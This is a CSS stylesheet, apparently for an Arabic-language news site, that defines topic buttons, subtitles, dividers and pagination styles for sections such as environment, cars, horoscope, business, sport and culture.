.environmenteconomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.environmenteconomoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmenteconomoretopics a:hover{background: #66CC00;color:#fff;}

.environmentwildlyfmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.environmentwildlyfmoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmentwildlyfmoretopics a:hover{background: #66CC00;color:#fff;}

.environmentresearmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.environmentresearmoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmentresearmoretopics a:hover{background: #66CC00;color:#fff;}

.environmentblogmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.environmentblogmoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmentblogmoretopics a:hover{background: #66CC00;color:#fff;}


.environmentweathermoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.environmentweathermoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmentweathermoretopics a:hover{background: #66CC00;color:#fff;}

.environmentenergymoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.environmentenergymoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmentenergymoretopics a:hover{background: #66CC00;color:#fff;}

.horobannermoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.horobannermoretopics a{font-size:14px;font-weight:normal;color:#993365;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #993365;}
.horobannermoretopics a:hover{background: #993365;color:#fff;}

.horobannerleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.horobannerleftmoretopics a{font-size:14px;font-weight:normal;color:#993365;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #993365;}
.horobannerleftmoretopics a:hover{background: #993365;color:#fff;}

.horoscopevideomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.horoscopevideomoretopics a{font-size:14px;font-weight:normal;color:#993365;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #993365;}
.horoscopevideomoretopics a:hover{background: #993365;color:#fff;}


.carshomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.carshomeleftmoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #7310b0;}
.carshomeleftmoretopics a:hover{background: #7310b0;color:#fff;}

.carshomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.carshomemoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #7310b0;}
.carshomemoretopics a:hover{background: #7310b0;color:#fff;}

.carsmarketsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 1px 0;}
.carsmarketsmoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #7310b0;}
.carsmarketsmoretopics a:hover{background: #7310b0;color:#fff;}


.carsvideosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}
.carsvideosmoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #7310b0;}
.carsvideosmoretopics a:hover{background: #7310b0;color:#fff;}

.carsinventsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.carsinventsmoretopics a{font-size:13px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #7310b0;}
.carsinventsmoretopics a:hover{background: #7310b0;color:#fff;}

.carsundesmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.carsundesmoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #7310b0;}
.carsundesmoretopics a:hover{background: #7310b0;color:#fff;}


.carstestsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.carstestsmoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #7310b0;}
.carstestsmoretopics a:hover{background: #7310b0;color:#fff;}


.carsalsosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.carsalsosmoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #7310b0;}
.carsalsosmoretopics a:hover{background: #7310b0;color:#fff;}


.carspricesmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}
.carspricesmoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #7310b0;}
.carspricesmoretopics a:hover{background: #7310b0;color:#fff;}






















/*-----------NOVEMPER PAGE END----------*/
.bgin1{background:#10ACB0;}
.bgin2{background:#999900;}
.bgin3{background:#066dc9;}
.bgin4{background:#FE8503;}
.bgin5{background:#9C0000;}

#threadsleftvilayattu{width:14%;height:auto;float:left;margin:11px 15px 10px 0;}
#threadsleftvilayattu img{width:100%;height:680px;}
#threadsrightvilayattu{width:14%;height:auto;float:right;margin:11px 0 10px 15px;}
#threadsrightvilayattu img{width:100%;height:680px;}
.hometheadsmyrow{width:34%;float:right;margin:10px 0 0px 0;}
.hometheadsmyrows{width:34%;float:right;margin:10px 0 0px 15px;}
.hmpolldesign { width:25%; height:auto; float:left;direction:rtl;}
#zodiackodu{background:#9c0000;float: right;  height:526px; margin:119px 3px 0 12px; width:1px;}
#zodiackodus{background:#9c0000;float: left;  height:526px; margin:119px 3px 0 12px; width:1px;}
#homezodiackodu{background:#1B0C85;float: right;  height:526px; margin:119px 3px 0 12px; width:1px;}
#homezodiackodus{background:#1B0C85;float: left;  height:526px; margin:119px 3px 0 12px; width:1px;}
.polldesignpart { width:100%; height:auto;float:left;}
.cartestsottai{float: left;margin: 0 0 5px;text-align: center;height:191px;width:100%;}

#minereadmoresuri-small {background-color: #ccc;float: left;height: 2750px;margin: 12px 0 0 10px;width: 1px;}
#minereadmoresuri-medium {background-color: #ccc;float: left;height: 3605px;margin: 12px 0 0 10px;width: 1px;}
#minereadmoresuri-large {background-color: #ccc;float: left;height: 5270px;margin: 12px 0 0 10px;width: 1px;}
#minereadmoresuri-exlarge {background-color: #ccc;float: left;height: 6400px;margin: 12px 0 0 10px;width: 1px;}

.testdrive p{width:100%;height:91px;float:left;direction:rtl;overflow:hidden;}

#dreamreadmoresuri-small {background-color: #ccc;float: left;height: 3240px;margin: 12px 0 0 10px;width: 1px;}
#dreamreadmoresuri-medium {background-color: #ccc;float: left;height: 3590px;margin: 12px 0 0 10px;width: 1px;}
#dreamreadmoresuri-large {background-color: #ccc;float: left;height: 4100px;margin: 12px 0 0 10px;width: 1px;}
#dreamreadmoresuri-exlarge {background-color: #ccc;float: left;height: 4370px;margin: 12px 0 0 10px;width: 1px;}

#problemreadmoresuri-small {background-color: #ccc;float: left;height: 3240px;margin: 12px 0 0 10px;width: 1px;}
#problemreadmoresuri-medium {background-color: #ccc;float: left;height: 3590px;margin: 12px 0 0 10px;width: 1px;}
#problemreadmoresuri-large {background-color: #ccc;float: left;height: 4100px;margin: 12px 0 0 10px;width: 1px;}
#problemreadmoresuri-exlarge {background-color: #ccc;float: left;height: 4370px;margin: 12px 0 0 10px;width: 1px;}



.busiboxintrotext {
    direction: rtl;
    float: left;
    height: 157px;
    margin: 1px 0 0;
    overflow: hidden;
}
 .environmentiboxintrotext {direction: rtl; float: left;height: 160px; margin: 1px 0 0; overflow: hidden; }
.newspagethreadbox{background: #1b0c85 none repeat scroll 0 0;border-bottom: 3px solid #fff;float: left;height: 87px;width: 100%;}
.newspagethreadboxs{background: #1b0c85 none repeat scroll 0 0;border-bottom: 3px solid #fff;float:left;height:87px;width: 100%;}
.newspagethreadtext {text-align:center;float: left;width: 68%;direction:rtl;padding: 5px 0 0 5px;}
.newspagethreadimage {float: left;height: 65px;width: 27%; padding: 4px 0 0 8px;}
.newspagethreadtext a {color: #000;font-size: 14px;font-weight:normal;line-height: 26px;}

.businesspagethreadbox{background:#03508c;border-bottom: 8px solid #fff;float: left;height: 90px;width: 100%;}
#insbusinesseconomybigkodukal{background:#03508C;float:left;height:578px;margin:55px 0 0 16px;width:1px}

.resnewsmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#9C0000;font-size:18px;font-weight:normal;line-height:22px;padding:0 50px 0 50px;}
.resnewsmaintitle a{color:#9C0000;font-size:16px;font-weight:normal;}.resnewsmaintitle a:hover{color:#0c0;text-decoration:none}

.resbusinessmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#03508C;font-size:18px;font-weight:normal;line-height:30px;padding:0 50px 0 50px;}
.resbusinessmaintitle a{color:#03508C;font-size:16px;font-weight:normal;}.resbusinessmaintitle a:hover{color:#0c0;text-decoration:none}

#minereadmoresuri-horolove {background-color: #ccc;float: left;height: 2670px;margin: 12px 0 0 10px;width: 1px;}



.tholilintrotext{direction:rtl;float:left;line-height:22px;margin: -8px 0 0;text-align: right;height:106px;overflow:hidden;}
.homwnatchthiramright{float:left;margin:0 8px 0 0;overflow:hidden;height:148px;width:66%;}
.homenbewsstropsintrotext{margin:0 0 0 0;float:left;direction:rtl;overflow:hidden;height:202px;}
.homebusinsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:10px;margin-top:4px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;padding:0 88px 0 88px;width:auto;}.homebusinsubtitle a{color:#000}

.homebusinessmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#03508C;font-size:18px;font-weight:normal;line-height:25px;padding:0 88px 0 88px;width:auto;}
.homebusinessmaintitle a{color:#03508C;font-size:18px;font-weight:normal;}
.homebusinessmaintitle a:hover{color:#0c0;text-decoration:none}

.homenewsmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#9C0000;font-size:18px;font-weight:normal;line-height:25px;padding:0 88px 0 88px;width:auto;}
.homenewsmaintitle a{color:#9C0000;font-size:18px;font-weight:normal;}
.homenewsmaintitle a:hover{color:#0c0;text-decoration:none}




.btnbtn-default{font-weight:normal;}
.church{width:50%;height:22px;padding:5px;    border: 1px solid #999;   box-shadow: 0 0 2px #ccc;}
.lodmordata{width:180px;font-weight:normal;height:auto;color:#fff;border:none;border-radius:20px;padding:8px 16px 8px 16px;text-align:center;margin:12px 0 0 0;background: #03508C;
background: -moz-radial-gradient(center, ellipse cover,  #8380BC 0%, #03508C 44%, #03508C 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #8380BC 0%,#03508C 44%,#03508C 100%); 
background: radial-gradient(ellipse at center,  #8380BC 0%,#03508C 44%,#03508C 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8380BC', endColorstr='#03508C',GradientType=1 );  }

.searchareabu{width:auto;margin:0;font-weight:normal;height:auto;color:#fff;border:none;border-radius:20px;padding:8px 16px 8px 16px;text-align:center;background: #03508C;
background: -moz-radial-gradient(center, ellipse cover,  #8380BC 0%, #03508C 44%, #03508C 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #8380BC 0%,#03508C 44%,#03508C 100%); 
background: radial-gradient(ellipse at center,  #8380BC 0%,#03508C 44%,#03508C 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8380BC', endColorstr='#03508C',GradientType=1 );  }


#wohsnewpad{float: left;margin: 2px 0 20px 0;text-align: center;width: 100%;}
.wohsminepagination{width:100%;float:left;text-align:center;border-top:5px solid #d61e98;direction:rtl;}

.frontdesigner{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:-2px 0 0px 0;direction:ltr;color:#D61E98;font-size:14px;font-weight:normal;line-height:21px;float:left;width:100%;}
.frontdesigner a{color:#d61e98;font-size:20px;font-weight:normal;}.frontdesigner a:hover{color:#0c0;text-decoration:none}

.frontdesignertitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:1px 0 5px 0;direction:rtl;color:#D61E98;font-size:14px;font-weight:normal;line-height:21px;float:left;width:100%;}
.frontdesignertitle a{color:#333;font-size:16px;font-weight:normal;}.frontdesignertitle a:hover{color:#0c0;text-decoration:none}


.cauthorboy h5{color:#3931b9;font-size:12px;line-height:13px;text-align:right; padding:0 0 8px 0;font-weight:normal;}
.mukapulital{width:50%;float:left;height:146px;overflow:hidden;padding:0 0px 0 0; direction:rtl;line-height:21px;}
.autho{font-weight:normal;}


















/*--------------DECEMBER PAGE START-------------*/
.homemhoroleft{width:16%;float:left;height:auto;margin: 32px 12px 0 0;}
.homemhoroleft img{width:100%;height:660px;}
.homemhororight{width:23%;float:left;height:auto;margin: 0 11px 0 0;}

.senisublevartintrotext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:198px;}
.arabicbookboxintrotext{margin:2px 0 0 0;float:left;direction:rtl;overflow:hidden;height:108px;}
#ceserutlucalsoboxes{width:100%;float:left;height:auto;padding:0 0 5px 0;margin:5px 0 6px 0;}
.businessdrfs{width:100%;float:left;padding:10px 0 8px 0;}
.businessdrfs img{width:100%;height:126px;}
.revol p{width:100%;height:88px;overflow:hidden;direction:rtl;}
.revols p{width:100%;height:200px;overflow:hidden;direction:rtl;}
.travelcauthor h5{color:#3931b9;font-size:11px;line-height:13px;text-align:right; padding:0 0 7px 0;font-weight:normal;}
.ooruscitiestext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:150px;}

.citiestext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:129px;}
#nfinalalsoboxes{width:100%;float:left;margin:0;}

.homepageslidersubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.homepageslidersubtitle a{color:#000}


.homesportsecsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.homesportsecsubtitle a{color:#000}


.homenatchathrasecsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.homenatchathrasecsubtitle a{color:#000}

.homevideosecsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:-6px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.homevideosecsubtitle a{color:#000}



.homebusinesssecsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.homebusinesssecsubtitle a{color:#000}


.homehealthsecsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.homehealthsecsubtitle a{color:#000}


.homefashionsecsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.homefashionsecsubtitle a{color:#000}

.homecarsecsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.homecarsecsubtitle a{color:#000}

.hometravelsecsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.hometravelsecsubtitle a{color:#000}

.homecartoonsecsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.homecartoonsecsubtitle a{color:#000}


.carsautopagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.carsautopagesubtitle a{color:#000}

.culturepagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.culturepagesubtitle a{color:#000}


.businesspagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.businesspagesubtitle a{color:#000}

.entertainmentpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.entertainmentpagesubtitle a{color:#000}


.fancybusinesspagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:-5px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.fancybusinesspagesubtitle a{color:#000}

.fancyentertainmentpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:-5px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.fancyentertainmentpagesubtitle a{color:#000}



.fashionpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.fashionpagesubtitle a{color:#000}

.healthpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.healthpagesubtitle a{color:#000}

.travelpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.travelpagesubtitle a{color:#000}

.decorpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.decorpagesubtitle a{color:#000}

.newspagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.newspagesubtitle a{color:#000}

.mediapagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.mediapagesubtitle a{color:#000}

.educationpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.educationpagesubtitle a{color:#000}

.womenpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.womenpagesubtitle a{color:#000}

.sciencepagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.sciencepagesubtitle a{color:#000}

.environmentpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.environmentpagesubtitle a{color:#000}

.autopagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.autopagesubtitle a{color:#000}


.komepageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #1B0C85;direction:rtl;}
.komepagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.komepagination>li{display:inline;float:right;}
.komepagination>li>a,.komepagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#1B0C85;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.komepagination>li:first-child>a,.komepagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.komepagination>li:last-child>a,.komepagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.komepagination>li>a:focus,.komepagination>li>a:hover,.komepagination>li>span:focus,.komepagination>li>span:hover{z-index:2;color:#1B0C85;background-color:#eee;border-color:#ddd}
.komepagination>.active>a,.komepagination>.active>a:focus,.komepagination>.active>a:hover,.komepagination>.active>span,.komepagination>.active>span:focus,.komepagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#1B0C85;border-color:#1B0C85}
.komepagination>.disabled>a,.komepagination>.disabled>a:focus,.komepagination>.disabled>a:hover,.komepagination>.disabled>span,.komepagination>.disabled>span:focus,.komepagination>.disabled>span:hover{color:#1B0C85;cursor:not-allowed;background-color:#fff;border-color:#ddd}.komepagination-lg>li>a,.komepagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.komepagination-lg>li:first-child>a,.komepagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.komepagination-lg>li:last-child>a,.komepagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.komepagination-sm>li>a,.komepagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.komepagination-sm>li:first-child>a,.komepagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.komepagination-sm>li:last-child>a,.komepagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}





.breakpageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #f2012e;direction:rtl;}
.breakpagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.breakpagination>li{display:inline;float:right;}
.breakpagination>li>a,.breakpagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#f2012e;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.breakpagination>li:first-child>a,.breakpagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.breakpagination>li:last-child>a,.breakpagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.breakpagination>li>a:focus,.breakpagination>li>a:hover,.breakpagination>li>span:focus,.breakpagination>li>span:hover{z-index:2;color:#f2012e;background-color:#eee;border-color:#ddd}
.breakpagination>.active>a,.breakpagination>.active>a:focus,.breakpagination>.active>a:hover,.breakpagination>.active>span,.breakpagination>.active>span:focus,.breakpagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#f2012e;border-color:#f2012e}
.breakpagination>.disabled>a,.breakpagination>.disabled>a:focus,.breakpagination>.disabled>a:hover,.breakpagination>.disabled>span,.breakpagination>.disabled>span:focus,.breakpagination>.disabled>span:hover{color:#f2012e;cursor:not-allowed;background-color:#fff;border-color:#ddd}.breakpagination-lg>li>a,.breakpagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.breakpagination-lg>li:first-child>a,.breakpagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.breakpagination-lg>li:last-child>a,.breakpagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.breakpagination-sm>li>a,.breakpagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.breakpagination-sm>li:first-child>a,.breakpagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.breakpagination-sm>li:last-child>a,.breakpagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}


.sportpageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #40a501;direction:rtl;}
.sportpagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.sportpagination>li{display:inline;float:right;}
.sportpagination>li>a,.sportpagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#40a501;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.sportpagination>li:first-child>a,.sportpagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.sportpagination>li:last-child>a,.sportpagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.sportpagination>li>a:focus,.sportpagination>li>a:hover,.sportpagination>li>span:focus,.sportpagination>li>span:hover{z-index:2;color:#40a501;background-color:#eee;border-color:#ddd}
.sportpagination>.active>a,.sportpagination>.active>a:focus,.sportpagination>.active>a:hover,.sportpagination>.active>span,.sportpagination>.active>span:focus,.sportpagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#40a501;border-color:#40a501}
.sportpagination>.disabled>a,.sportpagination>.disabled>a:focus,.sportpagination>.disabled>a:hover,.sportpagination>.disabled>span,.sportpagination>.disabled>span:focus,.sportpagination>.disabled>span:hover{color:#40a501;cursor:not-allowed;background-color:#fff;border-color:#ddd}.sportpagination-lg>li>a,.sportpagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.sportpagination-lg>li:first-child>a,.sportpagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.sportpagination-lg>li:last-child>a,.sportpagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.sportpagination-sm>li>a,.sportpagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.sportpagination-sm>li:first-child>a,.sportpagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.sportpagination-sm>li:last-child>a,.sportpagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}



.culturepageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #339967;direction:rtl;}
.culturepagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.culturepagination>li{display:inline;float:right;}
.culturepagination>li>a,.culturepagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#339967;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.culturepagination>li:first-child>a,.culturepagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.culturepagination>li:last-child>a,.culturepagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.culturepagination>li>a:focus,.culturepagination>li>a:hover,.culturepagination>li>span:focus,.culturepagination>li>span:hover{z-index:2;color:#339967;background-color:#eee;border-color:#ddd}
.culturepagination>.active>a,.culturepagination>.active>a:focus,.culturepagination>.active>a:hover,.culturepagination>.active>span,.culturepagination>.active>span:focus,.culturepagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#339967;border-color:#339967}
.culturepagination>.disabled>a,.culturepagination>.disabled>a:focus,.culturepagination>.disabled>a:hover,.culturepagination>.disabled>span,.culturepagination>.disabled>span:focus,.culturepagination>.disabled>span:hover{color:#D61E98;cursor:not-allowed;background-color:#fff;border-color:#ddd}.culturepagination-lg>li>a,.culturepagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.culturepagination-lg>li:first-child>a,.culturepagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.culturepagination-lg>li:last-child>a,.culturepagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.culturepagination-sm>li>a,.culturepagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.culturepagination-sm>li:first-child>a,.culturepagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.culturepagination-sm>li:last-child>a,.culturepagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}


.businesspageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #03508C;direction:rtl;}
